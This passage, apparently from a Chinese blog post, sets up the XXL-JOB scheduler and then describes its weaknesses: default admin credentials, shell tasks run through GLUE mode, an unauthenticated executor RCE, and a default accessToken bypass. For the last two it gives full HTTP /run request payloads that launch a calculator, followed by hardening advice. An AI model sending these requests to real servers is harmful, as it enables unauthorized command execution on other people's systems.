

修改logback.xml配置,

/Users/zhenghan/Projects/xxl-job_2.4.0/xxl-job-executor-samples/xxl-job-executor-sample-springboot/src/main/resources/logback.xml

配置xxl-job的日志路径,

<?xml version="1.0" encoding="UTF-8"?> <configuration debug="false" scan="true" scanPeriod="1 seconds"> <contextName>logback</contextName> <property name="log.path" value="/Users/zhenghan/Projects/xxl-job_2.4.0/xxl-job-executor-sample-springboot.log"/> <appender name="console" class="ch.qos.logback.core.ConsoleAppender"> <encoder> <pattern>%d{HH:mm:ss.SSS} %contextName [%thread] %-5level %logger{36} - %msg%n</pattern> </encoder> </appender> <appender name="file" class="ch.qos.logback.core.rolling.RollingFileAppender"> <file>${log.path}</file> <rollingPolicy class="ch.qos.logback.core.rolling.TimeBasedRollingPolicy"> <fileNamePattern>${log.path}.%d{yyyy-MM-dd}.zip</fileNamePattern> </rollingPolicy> <encoder> <pattern>%date %level [%thread] %logger{36} [%file : %line] %msg%n </pattern> </encoder> </appender> <root level="info"> <appender-ref ref="console"/> <appender-ref ref="file"/> </root> </configuration>





3、步骤三:编译部署项目

如果已经正确进行上述配置,可将项目编译打包部署。

启动调度中心

/Library/Java/JavaVirtualMachines/jdk1.8.0_291.jdk/Contents/Home/bin/java -jar /Users/zhenghan/Projects/xxl-job_2.4.0/xxl-job-admin/target/xxl-job-admin-2.4.1-SNAPSHOT.jar

启动执行器,

/Library/Java/JavaVirtualMachines/jdk1.8.0_291.jdk/Contents/Home/bin/java -jar /Users/zhenghan/Projects/xxl-job_2.4.0/xxl-job-executor-samples/xxl-job-executor-sample-springboot/target/xxl-job-executor-sample-springboot-2.4.1-SNAPSHOT.jar



4、步骤四:访问调度中心

调度中心访问地址:

http://localhost:8081/xxl-job-admin

该地址执行器将会使用到,作为回调地址。

默认登录账号 “admin/123456”, 登录后运行界面如下图所示。

参考链接:

https://downloads.mysql.com/archives/community/ https://blog.csdn.net/weixin_56878436/article/details/119972407 https://github.com/xuxueli/xxl-job/ https://www.xuxueli.com/xxl-job/#/?id=%E3%80%8A%E5%88%86%E5%B8%83%E5%BC%8F%E4%BB%BB%E5%8A%A1%E8%B0%83%E5%BA%A6%E5%B9%B3%E5%8F%B0xxl-job%E3%80%8B https://blog.csdn.net/weixin_42003671/article/details/90052440

三、XXL-job风险面

0x1:后台默认弱口令漏洞

http://127.0.0.1:8081/xxl-job-admin/toLogin

默认口令:admin/123456







0x2:后台任务中心任意命令执行



攻击者可以在后台任务调度中心通过写入shell命令任务调度获取服务器权限。

注意运行模式需要为 GLUE(shell)。



0x3:executor 未授权访问致远程命令执行漏洞

影响版本:XXL-JOB <= 2.2.0

XXL-JOB分为admin和executor两端,前者为后台管理页面,后者是任务执行的客户端。executor默认没有配置认证,未授权的攻击者可以通过RESTful API执行任意命令。

POST /run HTTP/1.1 Host: 127.0.0.1:9999 Content-Length: 365 Accept: */* X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close { "jobId": 1, "executorHandler": "demoJobHandler", "executorParams": "demoJobHandler", "executorBlockStrategy": "COVER_EARLY", "executorTimeout": 0, "logId": 1, "logDateTime": 1586629003729, "glueType": "GLUE_SHELL", "glueSource": "open -a Calculator", "glueUpdatetime": 1586629003727, "broadcastIndex": 0, "broadcastTotal": 0 } HTTP/1.1 200 OK content-type: text/html;charset=UTF-8 content-length: 12 {"code":200}

针对该问题,有几种安全防护策略。

- 1、开启 XXL-JOB 自带的鉴权组件:官方文档中搜索 “xxl.job.accessToken” ,按照文档说明启用即可。

- 2、端口防护:及时更换默认的执行器端口,不建议直接将默认的9999端口开放到公网。

- 3、端口访问限制:通过配置安全组限制只允许指定IP才能访问执行器9999端口。



0x4:默认accessToken绕过

accessToken 本来是为了修复2020年xxl-job 执行器executor RESTful API 未授权访问 RCE 漏洞,为了防止其未授权添加了accessToken校验,但是很多人在使用该框架的时候并未修改其默认的值xxl.job.accessToken=default_token,与shiro的默认key泄漏导致的RCE原理很相似。

POST /run HTTP/1.1 Host: 127.0.0.1:9999 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36 Connection: close XXL-JOB-ACCESS-TOKEN: default_token Content-Type: application/json Content-Length: 370 { "jobId": 1, "executorHandler": "demoJobHandler", "executorParams": "demoJobHandler", "executorBlockStrategy": "COVER_EARLY", "executorTimeout": 0, "logId": 1, "logDateTime": 1586629003729, "glueType": "GLUE_POWERSHELL", "glueSource": "open -a Calculator", "glueUpdatetime": 1586699003758, "broadcastIndex": 0, "broadcastTotal": 0 }

